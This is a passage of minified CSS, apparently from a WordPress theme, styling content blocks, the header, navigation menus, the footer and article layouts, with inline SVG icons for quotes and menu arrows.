p>iframe{margin-bottom:0;display:block;border-radius:8px;padding-top:0}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child:not(blockquote){padding-top:0}div.text figcaption{display:block;margin-bottom:0;text-align:center;font-size:13px;opacity:0.85;margin-top:.5em;width:100%}div.text .wp-block{}div.text .wp-block{max-width:726px}div.text .wp-block[data-align=full]{max-width:none;margin-left:-60px;margin-right:-60px}div.text .wp-block[data-align=full] .alignfull{margin:0}div.text .wp-block[data-align=wide]{max-width:none;margin-left:-60px;margin-right:-60px}div.text .wp-block[data-align=wide] .alignwide{margin:0}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:3px solid var(--epcl-border-color);height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:3px dashed var(--epcl-border-color)!important}div.text .wp-block-button{padding-top:8px;margin-bottom:24px;text-align:center}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button .wp-block-button__link:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-button.is-style-outline .wp-block-button__link:hover{color:inherit}div.text .wp-block-image img{border-radius:8px}div.text .wp-block-image a:hover img{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow)}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;opacity:0.85}div.text .wp-block-gallery{margin-left:0;margin-bottom:24px}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px;padding-top:3px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}div.text .wp-block-gallery li figure{padding-top:0;margin:0;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figure{background-image:none;padding-top:0}div.text .wp-block-gallery figure figcaption{border-radius:8px;pointer-events:none}div.text .wp-block-gallery figure img{border-radius:8px}div.text .wp-block-gallery figure a{border:0;border-radius:8px}div.text .wp-block-gallery figure a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-gallery figure:after{display:none}div.text .wp-block-cover{margin-bottom:24px;border:1px solid var(--epcl-border-color);border-radius:8px;overflow:hidden}div.text .wp-block-cover.alignleft{margin-right:24px}div.text .wp-block-cover.alignright{margin-left:24px}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-cover .wp-block-cover-text,div.text .wp-block-cover a,div.text .wp-block-cover a:not([class]),div.text .wp-block-cover p{color:#fff;line-height:1.25}div.text .wp-block-cover .wp-block-cover-text strong,div.text .wp-block-cover a strong,div.text .wp-block-cover a:not([class]) strong,div.text .wp-block-cover p strong{color:#fff}div.text .wp-block-media-text{margin-bottom:32px}div.text .wp-block-media-text figure{padding-top:0;padding-bottom:0}div.text .wp-block-file{border:1px solid var(--epcl-border-color);border-radius:8px;background:#fff;text-align:center;padding:25px}div.text .wp-block-file .wp-block-file__button,div.text .wp-block-file .wp-element-button{padding:0.5em 1em}div.text .wp-block-file .wp-block-file__button:hover,div.text .wp-block-file .wp-element-button:hover{color:#fff}div.text .wp-block-video video{border:1px solid var(--epcl-border-color);border-radius:8px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;padding-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{display:block;max-width:260px;margin-right:auto;margin-left:auto;text-align:center}div.text .wp-block-archives time,div.text .wp-block-categories time,div.text .wp-block-latest-posts time{padding-left:20px;color:#4D6385;position:relative}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid var(--epcl-border-color);text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;color:#fff;background:var(--epcl-gradient-color);width:25px;height:25px;text-align:center;line-height:25px;font-size:13px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;font-family:var(--epcl-title-font-family)}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:var(--epcl-black);border:0;font-weight:400}div.text .wp-block-archives li:not(.option) a:after,div.text .wp-block-categories li:not(.option) a:after,div.text .wp-block-latest-posts li:not(.option) a:after{display:none}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:var(--epcl-main-color)}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid var(--epcl-border-color);margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts time{display:inline-block}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid var(--epcl-border-color);padding-bottom:10px}div.text .wp-block-latest-posts.is-grid li:not(.option){text-align:inherit}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-comments,div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-comments li,div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid var(--epcl-border-color);padding-bottom:10px!important}div.text .wp-block-comments li time,div.text .wp-block-latest-comments li time{color:var(--epcl-black)}div.text .wp-block-comments__comment-excerpt p,div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-comments__comment-meta,div.text .wp-block-latest-comments__comment-meta{font-family:var(--epcl-title-font-family);font-size:16px}div.text .wp-block-comments__comment-meta a,div.text .wp-block-latest-comments__comment-meta a{font-weight:700}div.text .wp-block-quote{padding:40px;padding-right:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:110%;border:1px solid var(--epcl-border-color);background:#fff;border-radius:8px;background:#fff no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");line-height:1.85;font-weight:400;background-size:50px}div.text .wp-block-quote em{font-style:italic}div.text .wp-block-quote cite,div.text .wp-block-quote__citation{display:block;margin-top:15px;color:var(--epcl-black);font-style:normal;font-size:15px;font-family:var(--epcl-title-font-family);font-weight:bold;text-transform:none}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-quote.is-large,div.text .wp-block-quote.is-style-large{padding:40px;padding-right:60px}div.text .wp-block-quote.is-large cite,div.text .wp-block-quote.is-style-large cite{text-align:left}div.text .wp-block-pullquote{padding:25px 70px;margin-top:8px;position:relative;z-index:1;border:1px solid var(--epcl-border-color);background:#fff;border-radius:8px;font-size:17px}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:40px;height:40px;position:absolute;left:20px;top:20px;z-index:2;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M4.583 17.321C3.553 16.227 3 15 3 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179zm10 0C13.553 16.227 13 15 13 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote:after{top:auto;left:auto;bottom:20px;right:20px;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal;background:none;border:0;line-height:1.85;font-weight:400;background-size:50px}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-pullquote blockquote cite{display:block;margin-top:8px;color:var(--epcl-black);font-style:normal;font-size:15px;font-family:var(--epcl-title-font-family);font-weight:bold;text-transform:none}div.text .wp-block-pullquote__citation{display:block;margin-top:8px;color:var(--epcl-black);font-style:normal;font-size:15px;font-family:var(--epcl-title-font-family);font-weight:bold;text-transform:none}div.text .wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto}div.text .wp-block-embed figcaption{display:block;padding-top:8px;color:var(--epcl-black)}div.text .wp-block-embed iframe{display:block;padding:0;margin:0;border-radius:8px}div.text .wp-block-embed.aligncenter{display:table}div.text .wp-block-embed.wp-has-aspect-ratio.aligncenter{display:block}div.text .wp-block-audio figcaption{color:var(--epcl-black)}div.text .wp-block-table{border-color:var(--epcl-border-color);border-collapse:collapse}div.text .wp-block-table.is-style-stripes tr:nth-child(odd){background-color:white}div.text .wp-block-rss{margin-left:0;list-style:none}div.text .wp-block-rss li{list-style:none}div.text .wp-block-search label{font-weight:bold}div.text .wp-block-search .wp-block-search__input{border:1px solid var(--epcl-border-color);margin-bottom:0}div.text .wp-block-search .wp-block-search__button{margin:0;padding:5px 25px;height:45px;margin-left:10px;background:var(--epcl-gradient-color);border-radius:8px}div.text .wp-block-query ul{margin-left:0}div.text .wp-block-query ul li{list-style:none}div.text .wp-block-query-pagination .page-numbers.current{font-weight:bold;cursor:default}div.text .wp-block-query-pagination-next,div.text .wp-block-query-pagination-previous{font-weight:bold}div.text .wp-block-avatar img,div.text .wp-block-post-author img{border-radius:50%}div.text .wp-block-group{margin-bottom:24px}div.text .wp-block-group.has-background p:last-child{margin-bottom:0}div.text .wp-block-group.has-border-color{border:solid}div.text .wp-block-group.has-border-color p:last-child{margin-bottom:0}div.text .wp-block-social-links li{padding-bottom:0}div.text .wp-block-code{background-color:var(--epcl-code-color)}div.text .wp-block-code textarea{background-color:var(--epcl-code-color)}div.text .wp-block-calendar table{border-collapse:separate;border:0}div.text .wp-block-calendar table thead{background:var(--epcl-gradient-color);color:#fff}div.text .wp-block-calendar table thead th{background:transparent;border:0;color:#fff}div.text .wp-block-calendar table td{border:0;border-top:1px solid var(--epcl-border-color)}div.text .wp-block-calendar table #today{font-weight:bold}div.text .alignwide{margin-left:-60px;margin-right:-60px;max-width:none;width:auto}div.text .alignwide iframe,div.text .alignwide img{width:100%}div.text .alignfull{margin-left:-60px;margin-right:-60px;max-width:none;width:auto;overflow:hidden}div.text .alignfull iframe,div.text .alignfull img{display:block!important;width:100%}.no-sidebar div.text .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;position:relative;z-index:1}div.text .alignfull.wp-block-columns{padding-left:40px;padding-right:40px}div.text .has-drop-cap:not(:focus):first-letter{font-family:var(--epcl-title-font-family);font-size:4em;margin-right:10px}#header{position:relative;z-index:99;margin-bottom:-20px}#header div.menu-mobile{display:none}#header .grid-container{padding:60px 0px 0px;position:relative}#header .logo{text-align:center;margin:5px auto}#header .logo a{display:inline-block;color:var(--epcl-black);vertical-align:middle;margin:6px 0 0}#header .logo a img{display:block}#header .logo a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:40px;word-break:keep-all}#header .logo.text-logo a{display:-webkit-box;display:-ms-flexbox;display:flex}#header .logo.text-logo .icon{width:30px;line-height:30px;margin:auto 7px auto 0px}#header .logo.text-logo .icon svg{fill:var(--epcl-main-color)}#header .sticky-logo{display:none}#header.minimalist .grid-container{padding:40px 0}#header.minimalist .main-nav{margin-left:auto;margin-right:auto;text-align:center}#header.minimalist ul.menu{padding:0}#header.minimalist .logo{margin:0}#header.minimalist .search-menu-item svg{margin-right:2px;position:relative;z-index:2;top:-1px}#header.minimalist .subscribe-button{margin-top:-3px}#header.advertising,#header.classic{text-align:center}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising .epcl-flex,#header.classic .epcl-flex{display:block;position:relative;z-index:99}#header.advertising nav,#header.classic nav{float:none;text-align:center;display:inline-block;padding:10px 30px;margin:30px 0 0}#header.advertising .subscribe-button,#header.classic .subscribe-button{position:absolute;right:0;top:-2px}#header.classic .logo:not(.sticky-logo){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#header.classic .logo:not(.sticky-logo) a{margin-left:auto!important;margin-right:auto!important}#header.classic .epcl-social-buttons{position:absolute;top:0px;left:0;z-index:101}#header.advertising .logo{float:left;padding:30px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header.advertising .subscribe-button{display:none}#header .epcl-search-button{position:absolute;right:0;top:3px;display:none}#header .epcl-search-button svg{margin-top:-2px}#header .epcl-social-buttons{float:right;margin:5px 0 0 5px}#header[data-stuck] div.menu-wrapper{position:fixed;top:0;padding:10px 0;z-index:1000;width:100%;background:#fff;-webkit-animation:headerPinnedSlideDown 400ms forwards;animation:headerPinnedSlideDown 400ms forwards;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1)}#header[data-stuck] div.menu-wrapper .grid-container{padding:0}#header[data-stuck] div.menu-wrapper .epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex}#header[data-stuck] div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:150px}#header[data-stuck] div.menu-wrapper .logo a{font-size:40px}#header[data-stuck] div.menu-wrapper .ads,#header[data-stuck] div.menu-wrapper .clear.ad{display:none}#header[data-stuck] div.menu-wrapper nav{text-align:right;float:right;margin-top:auto;margin-bottom:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:30px;padding:0}#header[data-stuck] div.menu-wrapper .epcl-social-buttons{display:none}#header[data-stuck] div.menu-wrapper .subscribe-button{position:relative;right:auto;top:auto}#header[data-stuck] .epcl-banner{display:none}#header[data-stuck].has-sticky-logo .logo:not(.text-logo){display:none}#header[data-stuck].has-sticky-logo .sticky-logo{display:block!important}.main-nav{text-align:right}.main-nav ul.menu{font-size:0px;display:inline-block}.main-nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}.main-nav ul.menu li{display:inline-block;padding:10px 15px;position:relative}.main-nav ul.menu li.current-menu-item>a{color:var(--epcl-main-color);background:none!important}.main-nav ul.menu li.subscribe-menu-item{padding-top:0;padding-bottom:0}.main-nav ul.menu li.menu-item-has-children:after{content:'';background:no-repeat center center url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z' %3E%3C/path%3E%3C/svg%3E");display:block;position:absolute;font-size:14px;width:12px;height:25px;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.main-nav ul.menu li .link,.main-nav ul.menu li a{display:inline-block;font-size:17px;line-height:1.25;position:relative;z-index:1;color:var(--epcl-black);font-family:var(--epcl-title-font-family);font-weight:600;cursor:pointer}#single #comments.hosted nav.pagination .main-nav ul.menu li a,#single #comments.hosted nav.pagination .main-nav ul.menu li a.link,.main-nav ul.menu li #single #comments.hosted nav.pagination a,.main-nav ul.menu li #single #comments.hosted nav.pagination a.link,.main-nav ul.menu li .link.epcl-button,.main-nav ul.menu li a.epcl-button{color:#fff}#single #comments.hosted nav.pagination .main-nav ul.menu li a.link:hover,#single #comments.hosted nav.pagination .main-nav ul.menu li a:hover,.main-nav ul.menu li #single #comments.hosted nav.pagination a.link:hover,.main-nav ul.menu li #single #comments.hosted nav.pagination a:hover,.main-nav ul.menu li .link.epcl-button:hover,.main-nav ul.menu li a.epcl-button:hover{color:#fff}@-webkit-keyframes fadeInMenu{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes fadeInMenu{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.main-nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;min-width:250px;text-align:left;left:-20px;opacity:0;visibility:hidden;border:1px solid var(--epcl-border-color);-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:8px;-webkit-transition:all 200ms ease;transition:all 200ms ease}.main-nav ul.sub-menu li{display:block;padding:0}.main-nav ul.sub-menu li.current-menu-item a{font-weight:600}.main-nav ul.sub-menu li.current-menu-item a:after{display:none}.main-nav ul.sub-menu li.menu-item-has-children:after{display:none;right:10px;content:'\f105'}.main-nav ul.sub-menu li a{display:block;font-size:14px;font-weight:400;color:var(--epcl-black);padding:10px 25px;background:none}.main-nav ul.sub-menu li a:hover{color:var(--epcl-main-color)}.main-nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.main-nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}.notice.text{background:var(--epcl-boxes-background-color);color:var(--epcl-black);text-align:center;padding-top:10px;font-size:15px;line-height:1.75;position:relative;z-index:3;border-bottom:1px solid var(--epcl-boxes-border-color)}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text a{color:var(--epcl-black)!important}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle;margin-top:-3px}.notice.text svg{width:20px;height:20px;margin-top:-5px;vertical-align:middle;margin-right:7px;color:var(--epcl-black)}.notice.text .close{display:inline-block;font-size:24px;font-weight:600;line-height:1;vertical-align:middle;margin-top:-5px;margin-left:5px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#footer{margin-top:80px;padding:40px 0 40px;min-height:inherit;background:var(--epcl-boxes-background-color);border-top:1px solid var(--epcl-boxes-border-color)}#footer.no-background{background:none;margin-top:20px;padding:0;border:0}#footer.no-background .sticky-logo{display:none}#footer .widgets{margin-top:-40px}#footer .widgets .default-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets #single #comments.hosted .comment .bordered.comment-author,#footer .widgets .title.bordered,#footer .widgets .wpcf7 label.bordered,#single #comments.hosted .comment #footer .widgets .bordered.comment-author,.wpcf7 #footer .widgets label.bordered{margin-bottom:35px}#footer .widgets .epcl-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{border:0;border-left:1px solid var(--epcl-boxes-border-color);background:none;margin-top:60px;padding-left:80px;border-radius:0}#footer .widgets .widget.widget_epcl_subscribe_form{width:40%}#footer .widgets .widget:nth-child(3n+1){border:0}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget_text a{font-weight:bold}#footer .logo{margin-bottom:20px}#footer .logo a{display:inline-block;color:var(--epcl-black);font-size:40px}#footer .logo a:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#footer .logo.text-logo #single #comments.hosted .comment .comment-author,#footer .logo.text-logo .title,#footer .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #footer .logo.text-logo .comment-author,.wpcf7 #footer .logo.text-logo label{font-size:40px}#footer .logo.text-logo a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#footer .logo.text-logo .icon{width:30px;line-height:30px;margin:auto 7px auto 0px}#footer .logo.text-logo .icon svg{fill:var(--epcl-main-color)}#footer #back-to-top{position:fixed;right:-10px;bottom:10px;text-align:center;z-index:99;width:50px;height:50px;text-align:center;line-height:50px;padding:0;font-size:25px;opacity:0;border-radius:100%;cursor:pointer}#footer #back-to-top img{vertical-align:middle}#footer #back-to-top i.fa{margin:0}#footer #back-to-top.visible{opacity:1;right:10px;bottom:10px}#footer .epcl-border{margin:0}#footer .published{text-align:center;padding:20px;font-size:15px}#footer .published a{font-weight:700}#footer .published svg.icon{margin:0 4px}time:not(.icon){position:relative;color:#4D6385;text-transform:capitalize}time:not(.icon) .dot{margin-right:12px;margin-left:0}time:not(.icon) .dot.small{margin-right:8px}time:not(.icon).small{font-size:12px;line-height:1;padding-left:12px}time:not(.icon).small:before{width:2px;height:2px;margin-top:-2px}time.icon svg{margin-right:2px;margin-top:-2px}.access-icon{position:absolute;left:20px;top:0;z-index:3;width:46px;height:46px;text-align:center;line-height:46px;border-radius:0px 0px 8px 8px;background:#FFDB00;color:var(--epcl-black);-webkit-box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25);box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25)}.access-icon svg{width:21px;height:21px;vertical-align:middle}.access-icon:hover{color:var(--epcl-black)}.post-access-public .visibility-public{display:inline-block}.post-access-members .visibility-members{display:inline-block}.post-access-paid .visibility-paid{display:inline-block}div.meta{color:#4D6385;font-size:14px}div.meta a{color:#4D6385}div.meta a:hover{color:var(--epcl-main-color)}div.meta.small{font-size:12px}div.meta.absolute{position:absolute;left:0;bottom:0;right:0;text-align:center;padding:20px;background:#000;z-index:2;border-radius:0px 0px 8px 8px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.4)));background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.featured-image:hover div.meta.absolute{opacity:1;visibility:visible}div.meta .comments{color:#fff;font-size:14px}div.meta .comments svg{fill:#fff;vertical-align:middle;margin-top:-3px;margin-right:5px}div.meta .comments:hover{color:#fff}div.meta .min-read{display:inline-block;cursor:default;text-transform:lowercase;margin-left:auto;padding-left:12px}div.meta .min-read svg{width:19px;height:19px;vertical-align:middle;margin-top:-4px;margin-right:5px;fill:#4D6385}div.meta .meta-info{margin-left:12px}div.meta .author{color:var(--epcl-main-color);font-weight:600}div.meta .author .author-image{width:35px;height:35px;position:relative;left:auto;top:0;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;font-size:16px;-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transition:all 300ms var(--epcl-transition-bezier);transition:all 300ms var(--epcl-transition-bezier)}div.meta .author .author-image:before{display:none}div.meta .author .author-image.small{width:25px;height:25px}div.meta .author:hover{color:var(--epcl-black)}div.meta .author .author-name span{color:var(--epcl-black);font-weight:normal}div.meta .sticky-icon{margin-left:8px;margin-top:-7px;vertical-align:middle;display:inline-block}div.meta.bottom .author{float:right}.epcl-views-counter.absolute{display:inline-block;cursor:default;position:absolute;right:15px;top:15px;z-index:5;border-radius:100px;background:#fff;color:var(--epcl-black);font-size:13px;padding:4px 12px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}.epcl-views-counter .icon{margin-right:2px;margin-top:-3px}div.articles{}div.articles article{margin:0 auto 80px;padding-right:20px;position:relative;z-index:2}div.articles .featured-image{position:relative;z-index:2}div.articles .post-format-wrapper{position:relative;z-index:2}div.articles .post-format-wrapper.hidden{display:none}div.articles .post_format-post-format-gallery{display:block}div.articles .post-style-small{float:left}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;overflow:hidden;height:450px;border-radius:13px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}div.articles .post-format-audio iframe,div.articles .post-format-gallery iframe,div.articles .post-format-video iframe{display:block;height:100%}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:450px;position:relative}div.articles .post-format-gallery 